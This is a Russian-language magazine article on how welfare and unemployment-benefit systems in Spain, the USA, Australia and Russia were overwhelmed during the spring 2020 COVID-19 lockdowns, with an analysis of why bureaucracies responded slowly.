<blockquote><p>Бюрократические системы разных стран забуксовали, столкнувшись с пандемией. Пока в сети обсуждают шаги глав государств и правительств, Центр перспективных управленческих решений запустил <a href="https://cpur.ru/gosudarstvo-vs-koronavirus/vypusk-vtoroj-ocheredi-vmesto-soczialnoj-distanczii/" target="_blank" rel="noopener noreferrer">спецпроект</a>, посвященный тому, как государства справляются с новым вызовом. В фокусе исследователей не столько высший уровень принятия решений, сколько уровень рядовых госслужащих и руководителей среднего звена, которые зачастую излишне прямолинейно реализовывают меры, принимаемые «наверху». Эксперты ЦПУР разбирают реакции государства на пандемию и пытаются объяснить действие (или бездействие) чиновников с позиций социологии, институциональной теории и поведенческой экономики. Предыдущие выпуски можно найти по <a href="https://cpur.ru/gosudarstvo-vs-koronavirus/" target="_blank" rel="noopener noreferrer">ссылке</a>.</p></blockquote>
</figure>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/corona-exclusion/" target="_blank" rel="noopener noreferrer">Коронавирус и исключенные. Как чиновники (не) защищают от пандемии бездомных, заключенных и беженцев</a></p>
<p><a href="https://knife.media/digital-control/" target="_blank" rel="noopener noreferrer">Коронавирус под наблюдением: <em>как чиновники устанавливают цифровой контроль за гражданами</em></a></figure>
</div>
<div class="entry-content">
<h2><b>Общий контекст</b></h2>
<p>Эпидемия коронавируса наносит ущерб мировой экономике. Карантинные меры приводят к приостановке деятельности и убыткам многих компаний и к резкому снижению занятости. <a href="https://www.ilo.org/wcmsp5/groups/public/---dgreports/---dcomm/documents/briefingnote/wcms_740877.pdf" target="_blank" rel="noopener noreferrer">По оценке Международной организации труда</a>, к началу апреля эти меры коснулись почти 2,7 млрд трудящихся, что составляет около 81% мировой рабочей силы. Государства оказывают помощь гражданам, например, увеличивая пособия по безработице. Однако на практике эти действия сталкиваются с неготовностью систем соцподдержки к возросшей нагрузке, и людям приходится бороться за то, чтобы получить обещанную государством помощь.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/04/Virus-1-3-1024x1024.jpg" alt="" /></figure>
</div>
<div class="entry-content">
<h2><strong>Испания: нагрузка на Федеральное агентство по занятости</strong></h2>
<h3><b>Что случилось? </b></h3>
<p>30 марта правительство Испании <a href="https://english.elpais.com/politics/2020-03-28/spanish-government-tightens-lockdown-to-include-all-non-essential-workers.html" target="_blank" rel="noopener noreferrer">ужесточило</a> карантинные ограничения, которые были <a href="https://english.elpais.com/politics/2020-03-14/spanish-pm-the-measures-we-are-going-to-adopt-are-drastic-and-will-have-consequences.html" target="_blank" rel="noopener noreferrer">введены</a> 14 марта. Карантин подразумевал приостановку работы тех предприятий и объектов малого бизнеса на всей территории страны, чье функционирование не является приоритетным в условиях чрезвычайной ситуации, — сотрудникам предписывалось находиться всё это время дома.</p>
<h4><b>Экономические потери, которые понесли испанские компании из-за карантина, вынудили их «временно уволить» множество сотрудников — было </b><a href="https://english.elpais.com/economy_and_business/2020-04-14/spains-public-employment-services-swamped-by-millions-of-coronavirus-related-jobless-claims.html" target="_blank" rel="noopener noreferrer"><b>оформлено</b></a><b> около 450 тысяч так называемых распоряжений о временном увольнении (сокращенно ERTE). </b></h4>
<p>Согласно этой процедуре, работодатель имеет право отправить сотрудников в отпуск за свой счет на определенное время, однако по истечении этого срока обязуется взять их обратно на работу. Сотрудник же в этот период официально считается нетрудоустроенным и имеет право на соответствующее пособие.</p>
<h3><b>Что пошло не так?</b></h3>
<p>Около трех миллионов граждан Испании подали запросы на получение пособия по безработице. Из-за такого количества заявок SEPE — государственное агентство, которое занимается вопросами труда, — не <a href="https://english.elpais.com/economy_and_business/2020-04-14/spains-public-employment-services-swamped-by-millions-of-coronavirus-related-jobless-claims.html" target="_blank" rel="noopener noreferrer">смогло</a> адекватно справиться с нагрузкой. Обработка запросов происходит довольно медленно, не всегда удается отслеживать статус их исполнения, что еще больше усугубляется из-за технических неполадок в работе системы. Сообщается, что эти проблемы мешают правительству наладить <a href="https://english.elpais.com/economy_and_business/2020-04-14/spains-public-employment-services-swamped-by-millions-of-coronavirus-related-jobless-claims.html" target="_blank" rel="noopener noreferrer">выплату</a> других пособий, также <a href="https://english.elpais.com/economy_and_business/2020-03-31/spain-prepares-fresh-economic-relief-for-the-self-employed.html" target="_blank" rel="noopener noreferrer">введенных</a> в рамках карантина.</p>
<h3><b>Как реагировали чиновники?</b></h3>
<p>Для того чтобы справиться с экстремальной нагрузкой, SEPE вчетверо <a href="https://english.elpais.com/economy_and_business/2020-04-14/spains-public-employment-services-swamped-by-millions-of-coronavirus-related-jobless-claims.html" target="_blank" rel="noopener noreferrer">нарастило</a> компьютерные мощности. Испанские чиновники полагают, что эти вложения в инфраструктуру позволят большинству граждан, подавших заявки, получить обещанные компенсации к маю. Пока же сбои в работе системы периодически возникают снова.</p>
<figure class="figure figure--similar">
<h4>Может быть интересно</h4>
<p><a href="https://knife.media/precariat/" target="_blank" rel="noopener noreferrer">Фриланс как тюрьма. <em>Что такое прекарность и почему нам стоит ее избегать</em></a></figure>
</div>
<div class="entry-content">
<h2><strong>США: дефицит кадров и устаревшая инфраструктура на уровне штатов </strong></h2>
<h3><b>Что случилось?</b></h3>
<p>В США в марте количество безработных, согласно данным Бюро статистики, <a href="https://www.dol.gov/newsroom/economicdata/empsit_04032020.pdf" target="_blank" rel="noopener noreferrer">увеличилось</a> на 1,4 млн — наибольший месячный рост с января 1975 года. На этом фоне 27 марта президент Дональд Трамп <a href="https://www.whitehouse.gov/briefings-statements/statement-by-the-president-38/" target="_blank" rel="noopener noreferrer">подписал</a> пакет мер по стимулированию экономики в связи с эпидемией коронавируса (<a href="https://www.congress.gov/bill/116th-congress/house-bill/748" target="_blank" rel="noopener noreferrer">CARES Act</a>). Закон предусматривает выделение более 2 трлн долларов США в различных формах. Например, около 150 млн американцев автоматически <a href="https://www.washingtonpost.com/business/2020/04/14/1200-relief-checks-have-begun-arriving-bank-accounts-people-are-mostly-spending-it-food/" target="_blank" rel="noopener noreferrer">получили</a> прямые платежи (в виде чеков или переводов на банковские счета) от правительства на сумму до 1200 долларов.</p>
<p>В то же время дополнительная помощь безработным (плюс 600 долларов к уже получаемым пособиям от штата, а также расширение критериев для получения пособий) оказывается через существующую систему соцподдержки на уровне штатов. На практике получатели такой помощи сталкиваются со множеством проблем при обращении в региональные органы соцподдержки.</p>
<h3><b>Что пошло не так?</b></h3>
<p>Согласно данным Министерства труда США, за месяц (с середины марта по середину апреля) количество обращений за пособием по безработице <a href="https://edition.cnn.com/2020/04/16/economy/unemployment-benefits-coronavirus/index.html" target="_blank" rel="noopener noreferrer">составило</a> около 22 млн, то есть примерно 13,5% американской рабочей силы. Ожидается, что уровень безработицы за апрель тоже будет двузначным. Огромное количество обращений оказало беспрецедентную нагрузку на системы соцподдержки, действующие на уровне штатов.</p>
<h4><b>Заявителям с трудом удается дозвониться до органов занятости — </b><a href="https://time.com/5816775/coronavirus-unemployment-stimulus/" target="_blank" rel="noopener noreferrer"><b>по словам Эммы Крейг из Нью-Йорка</b></a><b>, приходится совершать до 100 звонков в день. </b></h4>
<p>Обработка обращений занимает много времени: по данным Департамента торговли штата Северная Каролина, заявители, как правило, получают платеж через 14 дней после обращения. Однако, к примеру, заявка Заборы Роан всё еще <a href="https://www.reuters.com/article/us-health-coronavirus-usa-unemployment/millions-filed-for-u-s-unemployment-many-are-still-waiting-for-the-cash-idUSKCN21S1YD" target="_blank" rel="noopener noreferrer">находилась</a> обработке спустя почти две недели после подачи.</p>
<p>С середины марта <a href="https://www.npr.org/2020/03/18/817950024/unemployment-websites-are-crashing-across-the-country" target="_blank" rel="noopener noreferrer">сообщалось</a> о многочисленных случаях <a href="https://www.washingtonpost.com/business/2020/03/19/unemployment-insurance-today-coronavirus/" target="_blank" rel="noopener noreferrer">падения</a> <a href="https://www.freep.com/story/news/local/michigan/2020/04/13/michigan-unemployment-website-crashed/2981282001/" target="_blank" rel="noopener noreferrer">сайтов</a> <a href="https://www.nbcnewyork.com/news/local/cuomo-sorry-for-crashing-unemployment-website-deluged-with-3m-hits-in-5-days/2354582/" target="_blank" rel="noopener noreferrer">для</a> <a href="https://www.washingtonpost.com/news/powerpost/paloma/the-technology-202/2020/04/02/the-technology-202-state-unemployment-websites-are-crashing-amid-record-number-of-claims/5e84ee3e88e0fa101a758301/" target="_blank" rel="noopener noreferrer">безработных</a> в разных штатах из-за большого числа обращений. Увеличение нагрузки усугубилось тем, что из-за нехватки финансирования многие сайты давно не модернизировались, например, в штате Флорида на сайте по безработице <a href="https://www.miamiherald.com/news/politics-government/state-politics/article241651276.html" target="_blank" rel="noopener noreferrer">не были устранены недостатки</a>, обнаруженные аудиторами в предыдущие годы вплоть до 2015-го. Системы соцподдержки в США используют устаревшее программное обеспечение. В начале апреля губернатор штата Нью-Джерси Фил Мёрфи <a href="https://www.cnbc.com/2020/04/06/new-jersey-seeks-cobol-programmers-to-fix-unemployment-system.html" target="_blank" rel="noopener noreferrer">призвал</a> волонтеров, владеющих одним из старейших языков программирования «Кобол», помочь справиться с большим объемом обращений. Изначально новость преподносилась как курьез, однако, как <a href="https://www.theverge.com/2020/4/14/21219561/coronavirus-pandemic-unemployment-systems-cobol-legacy-software-infrastructure" target="_blank" rel="noopener noreferrer">узнало издание The Verge</a>, программное обеспечение, написанное на «Коболе», так или иначе используется в системах соцподдержки как минимум 12 штатов.</p>
<h3><b>Как реагировали чиновники?</b></h3>
<p>Власти на уровне штатов принимают меры, чтобы справиться с неожиданным вызовом, прежде всего увеличивая штат служб занятости. Так, в штате Невада количество сотрудников было <a href="https://www.nevadaappeal.com/news/sisolak-nevada-unemployment-system-not-designed-to-handle-load/" target="_blank" rel="noopener noreferrer">увеличено</a> с 70 до 200, а еще 100 человек были наняты на подряд для приема звонков в колл-центре. В штате Орегон число сотрудников <a href="https://kval.com/news/local/oregon-employment-department-quadruples-staff-to-deal-with-surge-of-filings-04-13-2020" target="_blank" rel="noopener noreferrer">было увеличено</a> в четыре раза.</p>
<p>Второй способ реакции — быстрые инвестиции в обновление информационных систем по занятости. Штат Арканзас <a href="https://www.msn.com/en-us/news/technology/arkansas-launches-new-unemployment-website/ar-BB12K4Ml" target="_blank" rel="noopener noreferrer">запустил</a> новый сайт для приема обращений за пособием по безработице. Департамент экономических возможностей Флориды за три недели <a href="https://www.clickorlando.com/news/local/2020/04/13/florida-signs-119m-in-contracts-to-fix-troubled-unemployment-website-call-center-amid-coronavirus-fallout/" target="_blank" rel="noopener noreferrer">заключил</a> контрактов на общую сумму в 119 млн долларов на услуги колл-центров и создание нового сайта, адаптированного под мобильные устройства. Штат Нью-Йорк в партнерстве с технологическими компаниями <a href="https://www.democratandchronicle.com/story/news/2020/04/16/unemployment-ny-new-system-shows-few-signs-early-success/5140358002/" target="_blank" rel="noopener noreferrer">обновил</a> сайт по занятости, а также установил систему автоматизированных обратных звонков.</p>
<p>Еще одно направление — упрощение процесса получения пособий. Например, в штате Вашингтон <a href="https://www.spokesman.com/stories/2020/apr/09/washington-unemployment-officials-working-to-speed/" target="_blank" rel="noopener noreferrer">временно отменено</a> условие о том, что получатель пособия обязан активно искать новую работу. Аналогичное требование о подтверждении такого статуса <a href="https://www.wjhg.com/content/news/Governor-suspends-biweekly-unemployment-reporting-requirements-569715091.html" target="_blank" rel="noopener noreferrer">отменили</a> в штате Флорида.</p>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/environmental-anti-capitalism/" target="_blank" rel="noopener noreferrer">Экологический кризис капитализма: <em>почему человечество придет к процветанию, только отказавшись от экономического роста</em></a></figure>
</div>
<div class="entry-content">
<h2><strong>Австралия: падение сайта госуслуг</strong></h2>
<h3><b>Что случилось?</b></h3>
<p>В воскресенье 22 марта премьер-министр Австралии Скотт Моррисон <a href="https://www.pm.gov.au/media/update-coronavirus-measures-220320" target="_blank" rel="noopener noreferrer">анонсировал</a> запрет на работу общественных заведений (ресторанов, спортзалов и проч.). Также он <a href="https://www.pm.gov.au/media/supporting-australian-workers-and-business" target="_blank" rel="noopener noreferrer">представил</a> второй пакет мер экономического характера в связи с эпидемией коронавируса. В их числе были <a href="https://www.aph.gov.au/About_Parliament/Parliamentary_Departments/Parliamentary_Library/FlagPost/2020/March/New_coronavirus_supplement" target="_blank" rel="noopener noreferrer">меры социальной защиты</a>: на полгода были удвоены пособия по безработице, изменены критерии нуждаемости и упрощен порядок получения помощи.</p>
<h3><b>Что пошло не так?</b></h3>
<p>На следующий день после объявления мер многие австралийцы, оказавшиеся без работы, <a href="https://www.zdnet.com/article/mygov-website-down-as-aussies-flock-to-sign-up-for-covid-19-income-support/" target="_blank" rel="noopener noreferrer">выстроились</a> в очереди в офисы правительственной программа Centrelink либо зашли на сайт госуслуг MyGov для регистрации на получение помощи. Резкое увеличение посещаемости сайта привело к его <a href="https://www.theguardian.com/australia-news/2020/mar/23/incompetence-attack-mygov-website-did-not-crash-because-of-ddos-cyber-assault-as-stuart-robert-claimed" target="_blank" rel="noopener noreferrer">падению</a>.</p>
<p>Изначально министр госуслуг Стюарт Роберт <a href="https://www.theguardian.com/australia-news/2020/mar/23/incompetence-attack-mygov-website-did-not-crash-because-of-ddos-cyber-assault-as-stuart-robert-claimed" target="_blank" rel="noopener noreferrer">заявил</a>, что это вызвано DDoS-атакой, но уже во второй половине дня признал, что причиной был непривычно большой приток пользователей. <a href="https://www.zdnet.com/article/government-wheels-out-census-excuse-and-blames-mygov-crash-on-ddos/" target="_blank" rel="noopener noreferrer">По словам министра</a>, в обычном режиме сайт был рассчитан на одновременное подключение 6 тысяч человек. Но на выходных правительство, ожидая роста числа запросов, увеличило пропускную способность почти в десять раз, чтобы сайт могли одновременно посетить 55 тысяч пользователей. Однако уже в понедельник их пиковое количество доходило до 95 тысяч. А во вторник MyGov вновь <a href="https://www.theguardian.com/australia-news/2020/mar/24/newly-unemployed-australians-queue-at-centrelink-offices-as-mygov-website-crashes-again" target="_blank" rel="noopener noreferrer">обрушился</a> из-за запросов более чем 123 тысяч пользователей. <a href="https://www.abc.net.au/news/2020-03-24/centrelink-minister-stuart-robert-not-anticipate-coronavirus/12080612" target="_blank" rel="noopener noreferrer">По признанию Стюарта Роберта</a>, он не предвидел объема дополнительной нагрузки, которая легла на сайт:</p>
<figure class="figure figure--quote">
<blockquote><p>«Виноват, что не осознал масштаб решения, принятого в воскресенье вечером руководством страны. &lt;&#8230;&gt; В результате безработными в одночасье оказались буквально сотни и сотни тысяч человек, может быть, миллион».</p></blockquote>
</figure>
<h3><b>Как реагировали чиновники?</b></h3>
<p>Возможным решением проблемы могло стать резкое упрощение порядка выплаты пособий для снижения нагрузки как на сотрудников офисов правительственной программы Centrelink, так и на сайт госуслуг. Тем не менее 25 марта премьер-министр страны <a href="https://www.pm.gov.au/media/interview-alan-jones-0" target="_blank" rel="noopener noreferrer">заявил</a>, что порядок выплаты пособий нельзя упростить из-за сложности интеграции системы электронных переводов и системы соцподдержки (это потребовало бы нескольких месяцев, и правительству пришлось бы работать с тем, что было на момент начала кризиса). По его словам, пропускная способность сайта в последующие дни была увеличена до 150 тысяч пользователей и планировалось дальнейшее увеличение.</p>
<p>Кроме того, премьер-министр заявил, что намерен нарастить штат сотрудников программы Centrelink до 5 тысяч человек. К середине апреля заявки граждан <a href="https://www.pm.gov.au/media/interview-gareth-parker-6pr" target="_blank" rel="noopener noreferrer">обрабатывали</a> даже больше сотрудников — 6 тысяч человек, включая недавно нанятых.</p>
<figure class="figure figure--similar">
<h4>Может быть интересно</h4>
<p><a href="https://knife.media/anti-anxiety/" target="_blank" rel="noopener noreferrer">Ждет ли нас эпидемия тревожных расстройств?</a></figure>
</div>
<div class="entry-content">
<h2><strong>Россия: приостановка работы МФЦ</strong></h2>
<h3><b>Что случилось?</b></h3>
<p>25 марта президент Владимир Путин <a href="http://kremlin.ru/events/president/news/63061" target="_blank" rel="noopener noreferrer">объявил</a> о дополнительных мерах социальной поддержки в связи с эпидемией коронавируса, в частности о дополнительном пособии семьям с детьми, а также об увеличении размера пособий по безработице с 8 до 12 тысяч рублей. На уровне отдельных субъектов размер пособий увеличивался за счет региональных средств (например, <a href="https://rg.ru/2020/03/29/moscow-ukaz34-reg-dok.html" target="_blank" rel="noopener noreferrer">в Москве</a> — до 19 500, <a href="https://vk.com/chibis.andrey?w=wall537777114_141005" target="_blank" rel="noopener noreferrer">в Мурманске</a> — до 27 800).</p>
<h3><b>Что пошло не так?</b></h3>
<p>Проблемы при получении пособий в России напоминали ситуацию в других странах: система соцподдержки испытала трудности в связи с увеличением количества заявителей. Так, в конце марта из-за скачка числа пользователей <a href="https://novayagazeta.ru/articles/2020/04/09/84809-vsey-semiey-poydem-rabotat-v-kommunarku" target="_blank" rel="noopener noreferrer">не работал</a> сайт московского Центра занятости населения. Его директор Роман Шкут <a href="https://www.bfm.ru/news/440473" target="_blank" rel="noopener noreferrer">отметил</a>, что центр не был готов к росту посещаемости:</p>
<figure class="figure figure--quote">
<blockquote><p>«Только за три дня наш портал посетили более 100 тысяч человек. Мы, конечно, не ожидали такого потока. Зарегистрированных людей оказалось порядка 40 тысяч. На какое-то время мы приостановили работу сайта, пока дозагружаем мощности, увеличиваем силу портала».</p></blockquote>
</figure>
<p>Еще одной проблемой <a href="https://tass.ru/ekonomika/8215435" target="_blank" rel="noopener noreferrer">стала</a> приостановка работы многофункциональных центров (МФЦ), услуги которых были необходимы гражданам для оформления пособий. При этом между поручением президента об увеличении размера пособий и постановлением правительства об этом <a href="https://www.interfax.ru/russia/704761" target="_blank" rel="noopener noreferrer">прошло</a> две с половиной недели. До принятия постановления пособия <a href="https://ria.ru/20200414/1569999403.html" target="_blank" rel="noopener noreferrer">назначались</a> по прежним правилам.</p>
<h3><b>Как реагировали чиновники?</b></h3>
<p>Председатель правительства Михаил Мишустин <a href="https://ria.ru/20200409/1569801083.html" target="_blank" rel="noopener noreferrer">сообщил</a> 9 апреля о введении дистанционного порядка регистрации безработных через сайт <a href="https://trudvsem.ru/" target="_blank" rel="noopener noreferrer">«Работа в России»</a>. <a href="https://www.kommersant.ru/doc/4322688" target="_blank" rel="noopener noreferrer">По словам</a> министра труда и социальной защиты Антона Котякова, за неделю на сайте было подано 180 тысяч заявлений. Дальнейшие выплаты пособий также планируется проводить через этот сайт.</p>
<p>Кроме того, с середины апреля в <a href="https://don24.ru/rubric/obschestvo/mfc-v-rostovskoy-oblasti-vozobnovili-rabotu.html" target="_blank" rel="noopener noreferrer">отдельных</a> <a href="http://krestyane34.ru/mfc-volgogradskoi-oblasti-vozobnovili-priem-i-vydachu-dokumentov.html" target="_blank" rel="noopener noreferrer">субъектах</a> возобновилась работа части МФЦ. Для снижения нагрузки на службы занятости губернаторы отдельных регионов (<a href="https://www.samregion.ru/press_center/news/v-samarskoj-oblasti-prinyat-zakonoproekt-ob-avtomaticheskom-prodlenii-ryada-soczialnyh-vyplat/" target="_blank" rel="noopener noreferrer">Самарской области</a>, <a href="https://tass.ru/obschestvo/8218979" target="_blank" rel="noopener noreferrer">Московской области</a>, <a href="https://ria.ru/20200409/1569810632.html" target="_blank" rel="noopener noreferrer">Москвы</a>) упростили порядок получения соцподдержки и сняли требование о предоставлении некоторых документов.</p>
</div>
<div class="entry-content">
<h2><strong>Почему так происходит?</strong></h2>
<p>Во всех примерах имплементация решений властей, направленных на помощь населению на фоне пандемии и карантинных мер, сталкивается с дополнительными проблемами, которые не были учтены заранее. Объяснений подобных провалов государственного аппарата может быть несколько.</p>
<p>Во-первых, свою роль и в этих проблемах играет уже упомянутый в <a href="https://cpur.ru/gosudarstvo-vs-koronavirus/vypusk-vtoroj-ocheredi-vmesto-soczialnoj-distanczii/" target="_blank" rel="noopener noreferrer">одном из предыдущих</a> наших выпусков <a href="https://faculty.washington.edu/mccurdy/SciencePolicy/Lindblom%20Muddling%20Through.pdf" target="_blank" rel="noopener noreferrer">инкрементализм</a> чиновников при принятии решений в условиях кризиса. Сжатые сроки не позволяют провести качественный анализ ситуации, оценка затруднена отсутствием сопоставимых прецедентов кризисов, а значит, и отсутствием опыта. В такой ситуации чиновники действуют самым простым, часто очевидным образом. С одной стороны, сбрасывают возросшую нагрузку на онлайн-сервисы, не будучи в состоянии корректно оценить, насколько возрастет количество обращений к ним. С другой — уже после первых «обвалов» пытаются расширить пропускную способность технической инфраструктуры или нанять дополнительных людей в штат. При этом они избегают более сложных, но часто и более эффективных решений, например, кардинального снижения требований по предоставлению документов для выплаты пособий или аутсорсинга выплат НКО или компаниям, обладающим большими технологическими мощностями.</p>
<p>Во-вторых, проблемы, описанные в кейсах с выплатами соцпособий, могут быть связаны с <a href="https://www.nber.org/books/john94-1" target="_blank" rel="noopener noreferrer">традиционными для бюрократии</a> задержками в принятии сложных, институциональных решений, ориентированных на долгосрочные эффекты. Препятствием для таких решений и в «мирные» времена является постоянная борьба различных ведомств между собой — за полномочия, ресурсы, кадры, лидерство. К примеру, министерство финансов, отвечающее за бюджет, всегда противостоит министерству экономики и отраслевым министерствам, отвечающим за государственные инвестиции. Департаменты, предоставляющие госуслуги (в том числе онлайн), часто конфликтуют с IT-департаментами, которые должны обеспечивать бесперебойную работу инфраструктуры под всё расширяющиеся задачи. В свою очередь, вложения в инфраструктуру и многолетние контракты могут быть абсолютно правильным решением для долгосрочного развития, но руководство ведомств или действующее правительство часто заинтересовано в быстрых результатах для получения повышения по службе или голосов избирателей прямо сейчас. Кроме того, бюрократия никогда добровольно не откажется от своих полномочий, напротив, она <a href="https://www.seinst.ru/files/vehi_4_017_niskanen1_economics-of-bureaucracy.pdf" target="_blank" rel="noopener noreferrer">всегда преследует цель</a> их расширить, так как с полномочиями в ваш отдел, департамент или агентство придут б<i>о</i>льшие ресурсы и возможности для использования власти.</p>
<p>Таким образом, даже верные решения о модернизации сайтов центров занятости, ускоренном переводе услуг в онлайн или резком снижении требований к получателям пособий могут не приниматься долгие годы. В кризисы подобный багаж нерешенных проблем и лишнего регулирования становится гораздо очевиднее, прежде всего потому, что затрагивает больше людей. Например, премьер-министр Австралии, ранее занимавший пост министра по социальным услугам, <a href="https://www.itnews.com.au/news/morrison-vows-to-tame-centrelink-it-beast-529808" target="_blank" rel="noopener noreferrer">призывал</a> к модернизации IT-системы программы Centrelink еще в августе 2019-го, вскоре после своего назначения, но не смог этого добиться. После кризиса и пандемии, скорее всего, бюджеты появятся. Не обновляемые десятки лет сайты центров занятости на уровне штатов в США могли доставлять неудобство ищущим работу американцам, но низкие проценты безработицы позволяли откладывать решение об их модернизации год за годом. Сокращенные в ряде российских регионов требования для получения пособия по безработицы показывают, что регулирование этой сферы достаточно архаично и может быть безболезненно пересмотрено.</p>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/money/" rel="tag">деньги</a><a href="https://knife.media/tag/law/" rel="tag">законы</a><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/job/" rel="tag">работа</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcorona-help%2F&#038;title=%D0%A1%D0%BE%D1%86%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D0%B2%C2%A0%D1%8D%D0%BF%D0%BE%D1%85%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B0%20%D0%BD%D0%B5%C2%A0%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%C2%A0%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcorona-help%2F&#038;text=%D0%A1%D0%BE%D1%86%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D0%B2%C2%A0%D1%8D%D0%BF%D0%BE%D1%85%D1%83%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B0%20%D0%BD%D0%B5%C2%A0%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%C2%A0%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    <div class="entry-caption"><a class="tagline" href="https://knife.media/special/coronavirus/"><span class="tagline__name">Коронавирус</span></a></div>
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">11:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
